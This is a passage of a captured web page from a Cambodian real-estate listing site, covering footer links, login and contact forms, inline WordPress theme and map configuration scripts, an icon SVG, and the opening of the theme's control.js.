					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="e8b6d659da" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-7545-detial/" rel="prev">Nice 3 Bedrooms House For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-7547-detial/" rel="next"> House for sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="052b8339e5-1768712157">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="af50a8f52c-1768712157">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="00baddefdd" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7546-detial/" />  
                <input type="hidden" id="postid" value="
                7546">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"7546","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Villa%20For%20Rent\",\"\",\"\",2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20280%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"house-villa.residential\",\"rent\",\"house-villarent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7546-detial%2F\",7546,280,\"\",\"3\",\"420,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"Rent\",\"%24%20280\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-20-2025\",\"12-22-2025\",\"12-24-2025\",\"12-26-2025\",\"12-29-2025\",\"12-30-2025\",\"12-31-2025\",\"01-01-2026\",\"01-04-2026\",\"01-06-2026\",\"01-07-2026\",\"01-09-2026\",\"01-10-2026\",\"01-13-2026\"]","singular_values":"[1,1,1,1,2,1,5,1,1,1,1,2,1,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg
body_size: 62
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 512 512" width="512px" data-name="Layer 1"><g><path d="m48.3 381.115c1.05 11.538 12.348 20.575 25.722 20.575h363.957c13.374 0 24.672-9.037 25.722-20.575l26.199-287.678a24.374 24.374 0 0 0 -6.584-18.761 32.619 32.619 0 0 0 -24.183-10.176c-15.361 0-28.508 9.982-30.582 23.219l-23.544 150.22c-2.634 16.8-18.724 29.477-37.425 29.477h-223.164c-18.7 0-34.791-12.673-37.425-29.477l-23.544-150.22c-2.074-13.237-15.221-23.219-30.582-23.219a32.619 32.619 0 0 0 -24.184 10.176 24.374 24.374 0 0 0 -6.583 18.761z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m111.32 413.69h-24.719l7.436 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m434.953 413.69h-24.72l7.437 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m144.418 255.416h223.164c12.85 0 23.842-8.312 25.569-19.335l22.249-141.968h-318.8l22.251 141.968c1.725 11.019 12.717 19.335 25.567 19.335z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/></g> </svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0
body_size: 22771
content:
/*global $,Modernizr, jQuery, ajaxcalls_vars,wpestate_custom_search_start_filtering_ajax,imagesLoaded,wpestate_restart_js_after_ajax, panorama,wpestate_toggleStreetView,wpestate_start_filtering_ajax,map,google,wpestate_new_open_close_map,document,initialGeop,placeCircle,wpestate_custom_search_start_filtering_ajax,first_time_wpestate_show_inpage_ajax_half,wpestate_show_pins, wpestate_load_stats,wpestate_enable_half_map_pin_action,wpestate_change_map_type,wpestate_load_stats_tabs,control_vars,mapfunctions_vars, wpestate_map_shortcode_function,grecaptcha,window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();
var scroll_trigger  =   0;



jQuery(window).scroll(function () {
    "use strict";
    var scroll = jQuery(window).scrollTop();
    if(control_vars.stiky_search==='yes'){
        wpestate_adv_search_sticky(scroll);
    }else{
        // wpestate_header_sticky(scroll);
    }
  
    if (scroll >= control_vars.scroll_trigger) {
        jQuery('.contact-box').addClass('islive');
        jQuery('.backtop').addClass('islive');
    }else{
        jQuery('.contact-box ').removeClass('islive');
        jQuery('.backtop').removeClass('islive');
        jQuery('.contactformwrapper').addClass('hidden');
    }
    jQuery('.contact_close_button').on( 'click', function(event) {
        event.preventDefault();  
        jQuery('.contactformwrapper').addClass('hidden');
    });

});



function wpestate_adv_search_sticky(scroll){
  
    "use strict";
    if(scroll>20 ){
        if( jQuery('.has_header_type4').length <= 0){
            jQuery(".master_header").hide();
        }else{
            jQuery('.top_bar_wrapper').hide();
        }
    }else{
        jQuery(".master_header,.top_bar_wrapper").show(); 
    }

    if( wpestate_isScrolledIntoView(scroll) && scroll_trigger===0 ){
        jQuery('#search_wrapper').addClass('sticky_adv');
    }
    
    if( scroll_trigger !==0 ){
        if(scroll < scroll_trigger  ){
            jQuery('#search_wrapper').removeClass('sticky_adv').removeClass('sticky_adv_anime');
        }else{
            jQuery('#search_wrapper').addClass('sticky_adv');
        }
        
        if(scroll > scroll_trigger -20 ){
            jQuery('#search_wrapper').addClass('sticky_adv_anime');
        }
    }
}

function wpestate_isScrolledIntoView(scroll){
    "use strict";
    if(jQuery('#search_wrapper').length>0){
